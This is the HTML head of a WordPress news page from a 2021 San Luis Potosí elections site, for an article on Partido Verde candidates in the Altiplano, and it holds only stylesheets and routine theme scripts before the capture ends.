

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/
body_size: 103134
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Arrasan candidatos del Partido Verde en el Altiplano | Elecciones 2021 - Código San Luis</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://eleccionescodigosanluis.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-01-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Elecciones 2021 - Código San Luis &raquo; Feed" href="https://eleccionescodigosanluis.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elecciones 2021 - Código San Luis &raquo; RSS de los comentarios" href="https://eleccionescodigosanluis.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elecciones 2021 - Código San Luis &raquo; Arrasan candidatos del Partido Verde en el Altiplano RSS de los comentarios" href="https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eleccionescodigosanluis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2F2021%2F05%2F21%2Farrasan-candidatos-del-partido-verde-en-el-altiplano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eleccionescodigosanluis.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feleccionescodigosanluis.com%2Findex.php%2F2021%2F05%2F21%2Farrasan-candidatos-del-partido-verde-en-el-altiplano%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eleccionescodigosanluis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eleccionescodigosanluis.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://eleccionescodigosanluis.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://eleccionescodigosanluis.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-newsletter/style.css?ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNunito+Sans%3A700%2C400%2C800%2C600%7CTrirong%3A700%2C800%7CNunito%3A800%2C400&#038;display=swap&#038;ver=10.4' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://eleccionescodigosanluis.com/wp-content/themes/Newspaper/style.css?ver=10.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=78be34af347704c29acc8080ee49e259' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://eleccionescodigosanluis.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=eccb2c408442ac58c2bcf4360ad09738' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eleccionescodigosanluis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eleccionescodigosanluis.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eleccionescodigosanluis.com/index.php/wp-json/wp/v2/posts/1213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eleccionescodigosanluis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/" />
<link rel='shortlink' href='https://eleccionescodigosanluis.com/?p=1213' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"<esi:include src='/?lsesi=nonce&esi=eyJhY3Rpb24iOiJ3cF9yZXN0IiwiX2xzX3NpbGVuY2UiOnRydWV9&_hash=66477b7eee9e4851b8473b776ec2afbf' as-var='1' />","wpRestUrl":"https:\/\/eleccionescodigosanluis.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/eleccionescodigosanluis.com\/wp-admin\/","wpRestNonce":"<esi:include src='/?lsesi=nonce&esi=eyJhY3Rpb24iOiJ3cF9yZXN0IiwiX2xzX3NpbGVuY2UiOnRydWV9&_hash=66477b7eee9e4851b8473b776ec2afbf' as-var='1' />","wpRestUrl":"https:\/\/eleccionescodigosanluis.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/eleccionescodigosanluis.com\/wp-admin\/","wpRestNonce":"<esi:include src='/?lsesi=nonce&esi=eyJhY3Rpb24iOiJ3cF9yZXN0IiwiX2xzX3NpbGVuY2UiOnRydWV9&_hash=66477b7eee9e4851b8473b776ec2afbf' as-var='1' />","wpRestUrl":"https:\/\/eleccionescodigosanluis.com\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":1213};
    </script>
    <link rel="amphtml" href="https://eleccionescodigosanluis.com/index.php/2021/05/21/arrasan-candidatos-del-partido-verde-en-el-altiplano/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/eleccionescodigosanluis.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.4";
var td_get_template_directory_uri="https:\/\/eleccionescodigosanluis.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db4e5a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8522c9d369";
